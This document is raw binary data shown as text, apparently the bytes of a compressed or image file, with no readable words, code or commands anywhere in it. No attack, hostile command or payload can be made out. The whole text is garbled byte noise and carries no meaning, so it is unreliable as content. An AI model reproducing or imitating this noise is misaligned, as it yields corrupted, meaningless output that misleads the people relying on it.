 �,��}6 ��je�l������T_)�ҘDtlZ/rDtB��0�����_J��ǥ>�r���)�Hn ($۳�+֯@O�B�u�@^����֌�v����N}G���e��\x���N�0����aW/ӳ����)(؁�6_kJ#f�\���HhͫA��py�5+^`DBO�<f��H X8�[�y��y[�^�vUC01��W�С�ƌ�ت����)�����������% |+�v>�3]���T�⿏�2�)
�HE�4��6�'8�8���w/��\�w��~U"�9�X[@����e,����o����)pP���X��w���ȥ"  �	��v ��5��κ �(��C$]��̤�j&�/K��-8	8�8�s�5פ)X�̗-_�r�I$�4`����	aF��ؑ�2#@��;w�)S�è3<�Y�(Dp��a�'E�4  �:t ����Z�  "�
F,8�@� 2> ���[׮  ��[�ԡDI��5y��(0�������Qhh
�$C�(�B��a~��r�H?ʌ
��ȕ�>�9���*�,a@b�N
� 1*T�ѥz 0}
�Pت�@�$ �Xn���ZC@!�-x�/x3�p�h� ��_��BTR\��x��e$��q�eJe�A� ��AH$X�6� ���	$p@`�� F	��V@�k�Uph��
|�2����P�Z!`B[٥�@^��^�GP���[�Cj�[1ԇRt�1�������wGg���A��� 4-1�X@���m �a�z,ŔQQgT��V^0�r �X�Y$���  � <@� w ܵ |m���C4�`_,�QH@�*1�`�(=p�/ݧ�(���!���G�p� x��fWA�@���2�R!n� x� �
Z��^�  (p�Z�@@��	&� @6<�D5�H���z��x|��Add�bNH!�Vz�aKd���(�p񰔁�R��������j4=P@����H1ȝBL��>E"��
�M�(r0�� |� @:��HJ# z�aԏ��J�}�g�.)�b[}h�&'`�Gah�eK��p������0 k���fG!\h �� ���V�F�B[	gb�Lp��4��%��¥�Y}��f��z�f�ua�B�E�h�-YG�����f��h"����K<�ڲ
>�/�𤵃$��Zp!y�S� @�F�@���K#	LOJ �����pՐ ��y��x\w]5����4�l3ۍ�p��Q	K��FQ+���n-	�!�0��@�M��HP�kx" ��~"!$�:N႟@P��]e8�Q �&���|�9��&��a�A @x���j`�O����)1QpO�"(�>�r ���2l,2
�g��d5�C�Cx�
���:ЃX�G<�p�#�Q*�`nB*��#�,� �c� ��  ;�\�|�?�xv@�Ҁ�,�a`X��"�q��*Ӷ��dct���H2�p0R|�	j�,�A�)�6��BS��pu@� ���$�(�#�e��MR�d��0 $  3hg�D��/�f0H��(�=�A�0 D�x��F^B�� $!�X��J9M�K�T�<�)�P
oָ��
��#�R�k��\���� (@^ @��Hڠ
oy�����$`9����5P ����$"0�	M`!�(����m��G`Fa�$,���"� DM!� AL�TR&3��ug�����F��p]3a���`��q���S���S	`" *��%a
+Bk�4a"|(�"ӒQXi� 	I�$ F�dX��B`]X Rm�`\E��
�D7Ii��⽝�	�@#΄��M)�X��dT�%�+;��˃pģ�שi��(k�+> �ٍS���/uf�8�$�:&��f%?�E�����p��sL�, �Ka��ړ�AeD�ʸ�y(�-  � ����C����ny�:���38�^&��!=`X ��$��Cv���P������X-f1���	��Z`�T��Վ
 ��d���n���ߓfs�i�q��P`�p�/F$p��b��� �ÁQ��	�Ao>���R5	<���`/v�3lpD$�#�3�����Z�b�)S9M��p�Աp`N!����R 1_���p�aYDH����Q[��ë Z�^�C��HY� ����]5)��f��@�������Ѓ��i#���H��UV͚>�]t�B�6ࡤ\7)�A@���*���!˵��+@��8H�{�4��WT���`h�C]��i��h��(,fCx�+�6���,p$q:؊��bA@g�Z��L� �o��g���Q�8f	;er�_`�%�	 *9K�Yܴ�>�:ߥ,�G��<[��A�˿p�$!&��E��<��=`�C��O`D�vC�@-���-��r� q`@tE+@fO�Bpޙ�[)�JUX;�+\1ZL'��/M:��э��?��"'�˽C	D���y���&5�1{H�K����K���zp a�!x@�d �Q��i|��LTWD��Ʉ�𘳞�iW��C���,���7ӝ��8�[4�   \��
��
���E�(�adA�A�l�b�Rx��� 8�$��'�A&dB=�!`8@�} �ZԠӂ|Pp- �|��|��鉄��}�� ̈́t����XWtD�t�X%��[�؃��
4�
pTML 	a��al�QE<I�` � dp�#8��-A$� �!�I[��Ŕ�[�� ������_�ʫ�TD�T��UR�]�`�HMɋ��Et�Sր�l�;�^Q�\�d+�+�"+&ɢE-:Qt�a@�W� �A ������|����"���Q�
�UN���9�Ʉ��$��5V`�'��M�2�8J9M�S�X� ���
� �	 8��X�����ݢ-�H�U��H�ڌ�E�~��	D� �M�ԇE�/1��S��	p�"�|Y_�XX��L�]N!@�ibl�[�X��K����a!�@� ��ҵ!�"�8�U�Wcp�lW��	@��E$KBZ}�M-�9�]��E�����'T�π�X�R�����ԸdEV��_N4�������V���� eY!� �SHA�|��!�,�]�XU4o���� WqF�Ė���!!,��@N�T�țX����yE�!S�|����VL�T`�����HL�Ys�Oo=�@8g���qJ���
4�h@h1�TIURN�H�'��A���\@ڸ�F��I�A���M	���U�qPYB���N)��ۄ�������\����W �kZ X�У�c�<'M�� � `�
��
� $@A��w�'�]yJ�ôJ|�Q�
ZG�R��`����Q4Ǩ1����/���V�P�"��S�AT�V�Tp^�Ќ��ͤ�(���:B�s�I���V�܇�@���� `���DAh�g�^�ÐMSj�Rt��җ�R�p!���(JX��X���D*���0%�U�e$��䤤T ������bIY�2@sƏ:]Ǌ�Qģ�� ���c��`@����"-�V��V�!�]���!`Ƙ@��D��L�T��%�<j�����܀�-)}�ȷh���U��b)��!l�YM��^��\P�V|($&�����De�䪋,�Т�	Ef���p��u ����H�� |��@�}��Aʽ��̀�i� ���� �P�䷤l�R�h��� �Ⱥ6G�v)����&� �ż�+�%���t�kna�4A��ة�e��ʇ�aπ .�g��私��N��r$�)�"i"$��@�|��@K�}�\��Tt��6(̎�~��8!uT�:�)j��)ګ��� ��[��(��9�$f�I|��-�WJ�M��Pd�.��ɛ$U���Ԧ������	���~���n�Ϡ�c���&g�t�Z���	��S ��  ���i��:},XU,���@��� d�T�dPPm�F�@+��rVYa\�j"�
��.�'��J��Ja�� iS��'�� ơE]�:UϲSܽ�����k\���x�d D-�!�F���#^�DiT����,#�D"Td���M�HoAO�b���� A"�@TMQ�,(U�/���p����P�լ4Vc�������Sɕ�4 ��@�B� ��݆2@�7��9BO-�U��K�W�ᰨ@�r(����MG�@k�q'T�WV,hK>��f2
���	�(p�tH �Ղd\�@��� $��^0���uP���#"z^K�I�Tt�P������ t_T\�|��KX������� ��\�\�X�B˚� g����a@L��}��b�jd3 `��E���Ți<ޫ\��cc��t*�	� Er�e@	�WYL�@Cq�B��Y��[�U��e���@A�s8�#�@��l�O%�&�@��%� ��3Z�M؄vh�.����<��&�@"D c��.��PVP@0K�#~H��ח�Ai.k��x����5+tbGF��jkA1H�A<�L�g&_NV����5sb�N$�s�F��i��r@.����@D�@��qs2@\@Ϋxȫ�U@�^�T@�`hr $h_�����YW[?�I��7Kr]�Aq؀JV �������X4�)c��n���
�R������D@w�cU,@$���]i�E�CC��K@���x߻|�VD�_b!z�
 �J�$�#@�l�i�P��إ�L�hW$�읅Ә�~��l�+/`������@����`�e/V��q�`(�]}�Ԫ!��-�G�� �ѯ� p�-N-	��!��n��۵�ԛ9kS_q�^�ɋ�$�9�G2��PV���r+��4�-S���w/�N1�N1'v��]ɇD��p �-Y�c�J��(�('�_���4�#��Jqo�!$B�΀N}E�Dq|����*�rޤ�U�v�,jH�0��)���2�^\:�c�D@	\6T_v	����쁷 3J���'F4�8^mB\���3�� �������3�1e'��� ME����W�Ⱥ��y�J�:1Qs
Ȏ�Oޫ�ʪX����\6��K��N���6N"E�vA�I�x�&�[9O��3���]���K2�;BJ�nɋ�ʡ(7��l�6�:�vP�WwȽ�<���@���@�� ����{w	t7v��[��
�����V	d���$Tú��(d� X,�]l�)������G�ȷ�o��@�����;��L�#Q�qZ ��ޅB�� x�͇܇��#�8�;��  !�   ,    � �  � D�  ��V $���B g"�a(�̟AD�h�2�)H�d�Pუ#@I���ɕ@���Acȋ�n�̩��G�$�bGH @Z�Ɠ'LJ-�p A�jݚ@׬X	*$�P��NTN$e%"CRpϐZ�Q�/S�D�"�D`q�����L�GP���y��Μ43I����`���h�<QBP�ح t�:[ V�_qKM��,ô�mK
���r_9!��K�_<JI�DÞ��;:�
�C�\>�N��e�:+��s�++��a4����֯o��Tضa%`��U%�m^���B�(�@�r�\gLrYl�EFDDEE4� �pRd����d��Sz/���+�� ����90 i6��H1�p\�v nzE X�Qa%ɦU��套�|A_��%1�������,�pJ@v�J6�ԝW�d�8����~���ǀ~�'V1i��"h �O���CAx�� �%�0Yd��YT��Q�5!�w�Ʒ�;\�G@�^f>1�*���3��@2@	8`B��5e� 5`C� �6��e���JRZUoe�:����;�c�D \Dt�9fdlA�@MG��\L��	L{@W ��QF$B�;�@$(0��<����|`6�V�5$ O(U�VN&( ���;`UX�*&�pR�sJ��#a�p	�%�g�sm1��|%�Ĉd�@����'$<`��*���
�1��@� 
s0�(����(i���0��T8�w�98�wz=�h
�XYA:�?z(��9 ��<���% ��*� � �`�Rx��H�H�	7$P�HP��$/p�#�0
 ��/G�-�O�Hy���l��s����?����88�	۩B��-2��S�"��)��1�Bz�Z�0DaD �G��!�
 E�C���"X��%�j�{"�@@@
� �"������Y@Hj�� ��~WIE�
TX񊨈��T$#�؇�䟆X���],�
	�"�'�
T0D�F��C�	@�ZGf�&�*	�h`x �-�Z,�
2��JR�=�!I�w��(�e�b@$�$  !�AjP �@�x�Ϫ"�R���PBX�%�X���E1 H`�X ����2o�cF��2�Ml ��
�BEv@�+�#e`�N���@:1��J� ��$'p��(e	M�A�(�O����4�A�RH@ ](A�X�2�XQ�@�Dp�#	�&*�P<����-������_QU�x_ ��>")�� �4� �[�DPtn  �|؁��{�A���(M.R	�@�Wƀ�P�5���x("�(�- �l⭅ �:4e+�&��6���g@P����p�|�t�b_Q�8'��قVju��3m�cY`�I� GE���!l�	�&���	�Y)kW�^嫠`�x�,�"��h�-~�]� <Hn�W���`E*���X�ю�"���sha8�L�"�A+��dZ��5AaBЀ:aX�	XO��$7��.�bD=��w�|@�q��0��M.*V�
�bЇ>�U� ��T!\�@ ��n��܆`)il@,��
E�B�G4D�ю�a���%�&�EL�	ϑ, 0�!�L!M*�C:��<Q�/+���t
d�>\�8y��}r��t��f�`@��?
B�,Ё�N�B�ň34Ҩ�u���0@���>�՗��DQ�Y���8)/���RdW�9\Q����� Р^0�TlQ�&7դ��q!�$��d�HO�3�@*&�I8�N�,[�/79h� 5�)��h�	��5!
Q���F*�UƉZ)��P�&fqL�6��0�9�1ѷ��b"ƶ�`]+�F:�09�P�MpiiΔ!��<jRA�6�,���,,`�` ���0?O5p��ȸ*V��U<c�@E�7^�?���I�0*-t��D�G?��B���.��b[�`���^���V�4��  7�@pfu�D�����O�#�+�U	\K�C  �W��ĞZ,�ض�ܘn,�q���8�
�CX��������r7�4Jh�S��IdDӜ.S��06�!�V�$�^H�~�{�N�hI�僷L������	�?���,X1z�������P�6#
X�A��V`B]�E8�!
�D#Ǝ ���炊�C^6h0�i��{���iy�	�>��@�ub���l�ʺ�Y\�nF�x�P3 �ޫ1@ ��h�PL�tgX���V
�.C�r�w|� X��q� X��U4}�r�X>���^��iB|�BI�&�7=`��H����NLN(�u��2��p`7��`M���ealUP��������p����Є xUJ�JpJ�F�&��v2�W8v@�X��XAg�4<�fS�dH��>"C�b TvIl�N0���s_2�8�b- �(=b$��O��S�$}VlbŰa�<b �l�|�$ PTp`�P�hL���0����v�D� 0y �&<UQyr�y��<I`Yq�T( C@-�8z=DD�u�-@%��DV��Qv�&a�c�j��FG���X�l 
$& {`v��`T`�]�@�vK���� 
i��n�f
 0	Q�i��h�ȓ�Bj�r�t�N1� $`W (`T��N�� Ѝ@ 2 �5T� �[3�V騎�U}FtV�!Pa}����$���H�`?�V
�0pp�X	� ��W���=����A�c< �|xH�B�_/����8ׂ�6����S�#N ��-�(8	[�8?N�]E4,7*s&�åO0*��Wx% O��T��p�]��m�v@��4^�u��{�d.�E  �t)�/y 2i���N��S�×�W-�WF29�q�N��f���a���r p	�Н�p	�5k�X�
Y�E[�
ɗh�Pa)� �+( � 65epÒ��	�czC-�L�K%��c_�rD`I$`�s9	�Y��Q4��P��i��)Zq	���T�$��� x0�0
H�@A��E@y� i���0|1E@����s>��>@uП,)�(�H�8�5TU���b�\��%�Y�&@W[ѝv����|P�p���0�
xR��s�A����G1�m�<M�C#)�rD(���:�1�z��(  ����1 	�c9�g)� �	�0\VX���ݹ�h%s�w<�-�2��2�ZL 5;��UQ^S�*u<h B��3M  L7Z/T�H-�Ҥ �os�N�	��4$��(7i$	2=l��Vj��Ю��f�3��
�� L@a� 
�ja�����1��0AZ�N0�Y0�>+c����M����H�ʨ�:��0�8�R�$�ZH1�1�"��r ��c�a����gQR.{��
�y똔<kJi ma
B[�`��u���jc Q������h_S�(�R�6NC�XCUjZ!���32:S�R)h�.}��ȊR�U���y	��J���*sX� P��H����L�0��tKUu�9N�b" Oʸ=4�BD-� ����<b��)d4lR�v+�BɊ}6��� ���
 `��y���T�����
��Xz�SP�?��� M�oZI��Q'� (P�:��>����Y�W���C�f2*K@F�*a����\���������;jZ�p1AB�u����Mh@	���A�৬ڋ�P�$�a���t���{i-p(� p�����1M���:*�\ww�v%��$x�4�d\ ��K�r	��%?�}"H��z 	��	,�Fy!�%�}����`�u��< L�0 6�(����`����!�zݹX�0�t�E[�t�
�`�tL
0*��s \P�:��<����%�;�B;�p`�p0	�<	��I I�**S��J 
��	���#0a��a�P#0
�˩ˣ�l� �@��7)�<����p	��E�x������������7��|ͦ�7��v�c"�b��;�����p������I ����+7ʛ���0�0���	#�#p���	�p��1
?����p��Z�&g��� v�R�H��\���̓L�vL
�Y������0Z`�<�����a���0<���0��B�HK	��S0b��` ���H1i� �yX0&��=�j�	����,0 ��q�Z�*p>`� &`O ��p0���
}]��%!���}��P�Z�c����ؐ�Z`Ӳq0��=�ٙ�ӻ@upԆ�	�`y0~1"��y�׍B�= �o� ��(Ap���a9KP8 ,;"&�6��s����`��\j�f��wJ	��R����� Z �P	���}����0M���_�ğ�I�f�0"�T�I�M 3S��`�L��I`�,@��U����#7p{.U�M�����5*��P�p��	������� �`�j,.���/� ���b� ��/S� � ���_2��'��m
N��u�E�f`^[ :��
���	�,	.�l�JP��ߟǃ����Y�֗,�˄��, 
� $N@A� �0	��b����	��Pa.
 0�
��X2@A��{���
q ]�Ӝ�Q�qwg@�P�M	h��	pP&E�`��	��.�	.@����>eP�,�����X�5�#�;�,+�#�S�F�7���x��� �b]
ڠ	��
��0辠&��0n�����4*�
��@�`�p
�v����K�����u0�m!��V����0| 6�6`s�<0u��!��-�?0?	A�����5�@�`���S�u\y.E���
/�0��
�p]�q�p����*�XB;*���FZ�b*�dL����r�	��4�0��Jp{`�X�C-�MJ�ysxЅ�:�S O�x�ۇ���p ��C1�5:�[u%�4�F����Yt�`�|�Ps�� `�HQ��@4�p�Q+����4\�`�$z0�@
?&�y=,���TI ��=EO�`5�`�m3=SM �x�P�p�qA�U!�Wps^�Y�[l`Œ0
����&�� � L�O��	����`s� Q��@*:��u�W8E�$HЄ
պp�nQR��%+ <~�Q�,�&9yՉ��&M���G
)R� ��C(&p0`F�(�РA 
 vN8@�� ,��1�J���v��! �Ã,X�#F]%U��ة�Z��
�f���r ���S�hU_T ^^'��x�b ��Jh*���'� .���"���H  ��AwN-|g�I�A�:�@b�-2��0a�&�����E�%n$�rc �fy�8�5aĂ+��P�W�z��?^�r�[ (Ȋs8���{E�)E� B�v�9�3�F�d4;�b)td=�͉$�@") ��
6�	'�~�����HN�@�D��	d��V�!� �v�b<< �,<V�r��ڋ�P�t��3�{H�3���u��N 3P��V��.�	�[�)e�	��De�.��C+@�p4W����׈�"�&�hQ>� 7�j�Q��t|�8�k1�ގ�� 
(�I��T�n#v�!���-@���XyȲY���Y	�}��mhQGP�T�#�XY%�YJ���4���G���Y����|
b�F=dl�$���-��bE9 6��)F�)�Ձ����V���D� ��n�z�,��r,b�M놪E�B��DQh���VjŚf��%glu�>�� �Q&��*T%�X�TiP�����z�X�1�~��� "0�&"�$b���P��qT�����4������*8�p����� ��$� �J$�C.�����:J@�UB9E���]td�1 �C	
b">�a��P$��PD�E�.9Ê3&y�_h�~��7��4@X7��{�?`&-������<�`�
W�����U0���r��<,����bRq�3D!
E|A,D
U�c�`�$�� �A	�����V`B�F4D�mp��x����W��\�!�aCha��� �@��+`�� tC���r�� V+d`��rjt> �o}�SҬ`����xX��҂b�y�| b�t$C�z�*⁳B B�.`;�	��&�e�� W�a&����x��bXC'���Aꀆ-l�U� ��"Έ�s��0Z�`" �\7�x�Hρ��
������
V0�0�EL�PP,�ѧPhb�(��J���=�d9����X>��( U��.�cj�x�~�B;t��8��&�E�!u���'4a`ˡIS��0� $- �.��<1)�MS@ �t }��|"+�E� @�F0��/ir�5�q-Zhce�@)����q��Mp�o�3Mk��T����
��DR���f�Y�?�P!�MHCjX��J#>L:��"و'�F��>���6��b@��X� �`ࡍbs��E�P�fl��ؠ�>X�9� ؃8AhB�r��<����A�P�$���3\�y��d���ln �^*:�
�d�@tC����'"���x���]@�l0 ��U��Yxp��`��(��hT�  6ơ'�j��;q�1L�N�؀e�@V$x���Bf�z�� ���0,�3����@��e�K�� ��$�
�9F"\����.籿I�E-��\ L�C�Ж�x�	�y��C���@|�A�c�BO���6��У����-���d�8�8�I�TT��UN�{P�^T y��0����=���f6���X�@.q�=��y�)eu���x��"��Mp� ��>!�@p�юAv�� ���v�j���0#?�1�P���p�(f���g����F�Gr��@�*�Y���Zרh��6��a8!y����7�~pA&6��L������	n��0p�l[����.s;��s��ζ�pzs�a(�͂1��O�k��W]�@�ؓ��A�hHҜE�$�x��j �-���6�%@�9�$�5�����-��b;aE�t@OgC�j�($�@,�l�D&��mk;G�щN��G��A����΁y`'pt�^���#�D"0�|�&0� ��,$���r(�pZ���ά�8J 4��.� �1` ���s �x����e/(��v���0��n�v��2�mHd�l �&�f?����:���ys���:�M��@,�X�t�G�0����>1�����  ���@ !���T�C֠�7p��!��$X�\���x�(�p��
%����^����� �(�EЀA��NA%���=k�6,�� �˄�s4ys���׋F�:m�=I�:��:G��H|G;�@�&����-��8.��[���:��`p���	A@(�Wk�>��'X��(�*d%�?�)�+1� �*T�0T;�$�9@�0��� x���7�OP����6��:m�CE+��:�::��y+���$���P�'ȭ��"Ùđ
����G�`�qXA��R��Rԅk��ؖ0�R`�W� �RX1(-♳3�/���KH-d��(:���7�@k㶛S�L8��7�s4s=�S��䋶������Q���+z��P�����!����!�� ���'���
G���r���PP6(HP�Z��9��T�0,%�$_H���\���$;�X���= ��d|6}��H�>��;�L��jD��q�1��j4�h��7r��s$>uT�9�0\�G���Q � ����
� ���9��1��:�B ��1��&�:�?-�_�KyZ*� I!��z(��x�08f��O�P=�s?�@�<���@C���=|�20�;���S�'h�����>�X �Y �" ��P��
t�>���J(��ڬM�l_�ʳ�Eܼ��?�i��i��*Q儉��8;x�t����l�Im�F��ClL�A|�z[�� ��7z�5��
�w�� .��]�p�����������:�J���R8��\�ޜ�3�"N�<N��ظP)��"(��@�A��P��|@��C��1�P��O�F<E5��O6��D݋�O� �|��1��w䘋R�����p+�z+P��Z,�dɢ!�uې3 R��9� pE�*@��4��
5�L�ؐ"�'�Q��	ókk�4{6:���Q�ĝ����@����T�:4̛I�LG����R��A�	PҐ٥���)�R� H ź�:a,+]��K�� �E��a���U���}��6}�8m	9��O���ӿ|@�<:?��X,,P5؄��7j�RP`��7�5�9�7}C3P��)R�­� ��qJ ����_J��t.�P�F���W� Y7��90 *8���^�U�L�`V�'  �ˇ:����(����[Fh��?���H��T�ǔ>�e��:ut�9���r�$J��������Т�_:U)�  &`�`��*H��RE��8�IXX�u�/�yX~�L���OA���2����oe�L�I�ה�S��o�7 %: u�7P0��r���"�y|JP � �C;h.h.x0�̀5HE�F�5�X8hK^U��5�- �)@��Z6M��K!X-�C��D��;� G��6>�I��]I�Ѯ뺗���ۺ|KGP;�0������ڨ	������ � P� �}���RC� Œ  �W �8�Z^��^���0P�N��Y�ِ%����,=ku�4;Lh��dGHY,�Iz+>�@kܺ���O(�P�(.����� �
P��1�yD\>sR'E;�r\)u\%����l/�K[�Z��˸4�/Ȃ6�~��Nb"0b�*�[؃�8�[P؄Ä���HP,���;�{��D<Iz�:.:`��<`-��8�`$� �>�Z :6;p )_PM_�%����R�^�K80RP	S�2��I��5�6��&�H�b�v���6���k���Þ�[pQ ��7��b���.�4� �5� ���ڒ^K�% `"�
� 0�>�+)�����5�Ee�H�A_�UE�XE�E�����d2�����"@ � ��d>@?��eZ Ȅ��7H�9U��p��XƷq�b5ȃ���
��b��e��������d��  ��>�X �� �[h/I��W��3@ ��K��,Ȥ/@�i�ZC�&���Z�K�d�����:,�gy�7�C^G`P�}���S^�{��2�A�J
�x	c�[B��A�M:��� �u ��c��h>�R�J �9(Y6��vڬKX\5�M�fp&lp.g#[tV��xFL�&�b:�5��Q�:���Q8-� �QE�=1�e1� �bl�(�
���a~�� ŭWc�c�S���hp �� 0�ʒ�#.� ����i�B�4ȧ��aI�����[-� H`��9���H���� c����{һ�9 ༇Z��h^��^xDROh� ��cd�����)���^`ڀT�(�P�'P�(ؤL�'|J��'2 �/���L�*�qCk��)��໺2���7�TW��Q��{3D��HP O�%$  �0��]��+��	  � ��^��~ ��hp��W���0��S,H����h�M���4 :�s�~�$p]�g;�DlѠs����!� D ����|�e0�H��ʴL�F��Ѓ�F�u^h��`^�G,�G �� 
��%�6Z=�c�VMX�h�]���  ��{r�9��]��~1�$觪z�<�����jt=�úeȮ��H�f�;tGH�i�@G#�C����I�5�A��u�T"�Ma�� �_:;-��/�u/��0��y 8�p\����p8��4  9߅]ء]���P���<plz�6l�@W�o�:rܺQA���Ɯ��Â� �Jg I
�d-�kQ�� fa&����mޮ�� ��( O���05oa!�J��4�����:7q���8��猢E�g�ǀ��@c:(�O��{�#X����G�Q�7킁8hYz� ��O�S��Y��0���Hܨ�J����h��*�� �Z�	H�b����: ���_����:�*2(�랪~JC�W����˷�{4��+G��
60���ǂ�.������~��d��-�V�y�8u�1��uu P���h>^�h�)Ƶ�؀8_JX�4H��W�֧�gC��$B ���O�2e8 葉��2#��8�a��u���q�1��C9`��E��A ��D�A�:0 ���:d(��� 0m�ԁ	�`�@�Uj� PC� 
Lh�aA��>��B���k��]��n�:h�|���"R��)2H�o2�A9jTF�.FP�3bT�eF�	s��?X�<�r�Tؓ&S9M� ���&\~�  �� EL(��@�L����s ��2Z�� �	E�ܭk�.�]d�������ܤ�q���"��dQ�'a�FY#xv��?�Q��
|�� �$ B�&  ��N>q�CuTJM����2 ��j��� 4��WXU�"|lQ\f�a��M��^i�"������	A�XqJ.�p�H=X$` ��pfgw(������F�` $\�@�G�"�}��X��EU��R(��L��"�@#U&��9���s��ԑ�\Mօ�\Q��Lma�!N8�D���=��C�M6��e�Y^�Y����	0`��M P��"�9�ʝ��)���Nig�b=`S�>�  �0@�U<�D��i���+��w���z}"�[��e;`�qG.,��'֖��BD;2Je� e�y�F��D,p ��&��j�I��O@9�n��*g) ��	0��uw�W\��h�k�����_�|a���K�n�{B���()�` �x��Dxr8tXt�!�й� ��1i@�Ma�.L5TQ(�����@E 6\�u�`1% �t5 %耗��0�����F_~�ű�C�$=4�����삵 tv!����C�����GX�0A�$��z| :!�h�PB	��LM0��y �L`< +V��󄯄 9 @�@%ya^0���Gc��O4D �!f*P �@�@�=��$2
�H�#����pB��x�H��
t 7zH^��A�':�IFԁ��Q��W��g�<�� �Q�ؕ�خ>�@�@JL̂f �.H�(�cd�K`
3B��&t�\(�i�M���n8��+3��d0�o��rz(�G��o7y �����u� ��0m���	A �8��]/Ȥ���=���0�&��֤���3�����֙��bR�<0�mu��}�� �'�d'�cZP�h�<*R`QP�y~�RQQ�tP���:L�AB��l!��`q�]�E�U�>LaF������  k2�h�@�8�5�p�h�_V"���4EC\� S̹(��)( �  O ��R3��H���.l5nդ��C ���:��/��u<����4R�u&Z��Q�3�@��Y�*Ђ��K �$H� ���@-hAQ|� �O�$�	"0�T���NV��#�2	H� l�\Zp��:�A"D�W�Ib`�t$���LFP��*naȞg��>�
p �������!��ω��P���
��8�L��#��`�S������Sl`r��Xa��������� ��@�A��SDʐ�Zɛ�F��"?�<��%,,ȫ����M�) ��.�0Ep��B/y* �S��?ࣀm�vh<��,P o��.�+��r��S0D  `�i �@�l�Ь�^$# ��ou��̆#p�
�)��L6�p:�): ��tп�2� �(Τ��5*R� �v2�(3��p	�V�q�LJ �ܗ��-�Ĵ�&�t�Ϩ�2�����O�#����:U0��*����c[�P���=�� ����Y��@FM�z���jv9�   ��#�R���*]�B�)�'X�2��a��u rȅ������p88���3�0� �����Ö��!�hsL��N��>/�g��@�'��WuMy�b�$��l|#BsG Xz�ۅ��+a�f'@Țt8��l�#�J���u�xH� � p]l�n�56 �A |KM�s��ҹ�E��G9�.p J)�.j�2N �)UU������k�]��P���Uh�_��_M4����3� Ȅ�o��\@M7E�k*h�:��L -8��SS�4Q7�j�a; d ?�n��G��>�8V�S��f$ �	���UGJ�}���j�6�.��'0�f.���l3hP�O*�Q�@`���[�� p.b����\�	PRД��Q)B���9�LE�R�%@�1�dE� ���g�@�Y˩���^�GM�D05�M���A߀PF�A�ˀOg�T����X �����}tM 聇�S���5QR��,۲@�}��4��P�zY�|�?@���0���:T�i�E^X�_<�̹���&8��$N�@K��@� ��   ��� rݡ�)�.<���X8N �  [LJu�o��$E��Kx��q��ш�  x���N8��\/T����d���
|(�N\��P~p@�t @FB�����p�4r���%��A�Ћ7�b�S
t���͟!�}Ћ�A"�|�Z<�W��?�r����Q+�����J�Vk�N ����nID�  FĢ�5�G<re^��.�  ,	,YN�b����nԏot�p�`xBR�N���U�lʌ����\�̀r�����QĬ h�ƴVa ��p��㛰g�L�A�ጌg�B�t�W�`��.8 p�s�`� b(cҸ (
(�pE���R(@���d
	�ZU`���US�R�] Ĥ��]Wդ!M����u�BTf�!�����L ݶ,��S��� ��r}�K��U��Cj��}RE6��؟R[��Ar�	U�ր\֥�����dZ�����MV�< Tdp�!dF�䣫�[@�Ub@2E�e-���N)���ˢP�v�K���0<-j6$�t\�� &�%\���ub]�f^��8La���&�L�l�$8�$XS�����!������,��L& 0@��Z�pA��B�N���h�XN�`
=E�h�t��W�,%�
��
|V���\2E�p�nf���{�ۺX�q��ښ�����HXӚ�L� �$��$�R�m������ɝ�Xm�)S`WW���M�S�S��� Q"�1 &���  $@���[8L���W��{L��Gap'�<�ك��#��qD�NLhq9� ��X�6]"�A�@���pgN �_Ҡ���o�HX.֊\@��j$9�j�*���p���
���:��E����r�.�f_P`M���\����$t+HB�������A6 �@<�>�� &��ZX��_NT�U�_��D
�@ob���)G�������uQ��n�W��g9�
�A�
��
��^���`pڔ�U'�IFH�$D�� Bp@�ډdG�]��8 �]�J� ��	֡��Ən�ԏ� Gbe�R���1�<Ɉ�~�*-!?@���[>�~ ��h��t�ǾJW���G�d �Jp�#�A�@$8cd���!ǉW�Mg�j���.-w�������F
0��iS�Yaz���$b#e�� �
l2E̀�n" l�M�raS�E��d��̭�0���2h"��$�B&�ۨ��
����*�\��S�   ���}�N�袤 y�X�]5���)}�:���^S|�g� �@�#��Enf�9��z��{Dk	��|؁�ę9��'� $@B�QS��@pܮ���b�f @���N�Bb@N���8M�L��d b}��̌	��\
���4g1E6y��/��^H �I ��/o��c��SVR�@�f����'���� ����@���Ĉq9@���5% TA(E�.m�T�S�_�>� �j;5"�`�_JZ~ T��S�
�  �  ��HA�fA�#� (r:�n`h�ؖl�n�[̌ ́X�/5��
<��h�v�^y1��)�R�$���q�E��nP@(�����y]���S�@Q��՜�r4��QS� ���� �AW� _�����X�d ��lA�!�(Ё�D���� A��q�)y��S,�@�.�B?�9׽J��8�Ñ�W��I
��خQZ�^S�R�ቶ*�‎
���������Dr����Mm��=�H�4����r$��=�dJ2 ћM�,�-#��2
�  뉥w3S�����@�Ԉ�k�3��
�@0@[����X���/�uگ}�����Vh�Z�2��$��rXcl �Vf�%�����!�`����R��Cט1��Y�_��i �f�@��@FG3�P  LP�����%1��������`5	�#$��!�\"+�r�P��n�D��`"*����RG��G *�/+]6`�(W� �@�T3�bIS�/h���%�m�'�foe�g8�0�$��5�Ħ���s�O�D��ER��h�qP��Vw��_2�^���
��k�w���:
�`҆N������Uc]� �LJ�N�R�0��4ũ^8l�xB����s�I��(ue�q��]�0����rh��L�g�� �(4�@}g���:F�y(�غi����V�TSg8OL�]� L���yUv� W�1Ŏ� 0����������Fo��a�S�q�����[*��J�p��\8g?A�( $A�y��y�أ&9��'e�-�!hD��L��#�@<� =*��%�S� �AZL��y�����Ҋ�Q85�`\R+�(��@��t��k�	�@&�GS8������'T��Fi5݌������4B"����Z6̀w���@�b����r�b+u�Os�zN�F�g�kh�S �:gc:`�u@&�:��`�cҠ���
��G4����	G0�����/�R�h(Sl�/N���@�O--|Wyv�2S���	s=�׮�s̧�HT�g��`��|���`���z��� ���ę] ����ᇫy@x��AR7O�%LJ����@"\�D� (����P�ypo�b%EL�'����>�� X�Ŧ��t;�&� ��Ȇ탺$��'�_�Q(��B4���I��	D��߲�;9��*��߀@�#���a1Y���V�"�����d.��&� +]������΀ �O�'��~J@�8q@4���!M h� 
 @T�q�D�e\���� Ba$1P�@� d �� Ĕ���;�9r�Ȋ&,��EZt�Ai���f@q����A (�� �x0������Ì3V����,v�I&6j<�ÀCHˑ���a�1!�أb�0=�� D �X"P���I�01�L�1gܐm�� 4�\�Qe�
�*]�i Q+P%���i *	�f`�U Z�F 3�H��+p���6b����<:4 F"���A�Ё�(P�@��0�Ȍ���
(��R���,���`�k�j��D ���d a�P�n)D�Q���v\@���3�̪!�� <p�M=Ht��L`�	j�R�؀!�*�16xh�
�؄���(��6#�D�j4  �`;�f�m6�nBўl j�߀�
